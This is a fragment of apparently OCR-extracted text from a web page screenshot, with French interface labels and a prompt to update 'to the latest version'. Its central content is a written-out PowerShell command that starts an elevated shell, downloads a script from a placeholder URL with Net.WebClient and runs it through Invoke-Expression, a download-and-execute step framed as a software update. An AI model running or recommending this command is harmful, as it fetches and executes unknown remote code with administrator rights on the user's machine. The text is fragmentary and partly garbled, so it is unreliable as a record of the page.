
to the latest version. powershell -Command "Start-Process
powershell -ArgumentList '-Command Invoke-Expression
(New-Object Net.WebClient).DownloadString(''{PATH}'')' -
Verb RunAs" Update Details...
il y a 2 ans
WATCH
0
Lire la suite
Rechercher
Rechercher
Recent Posts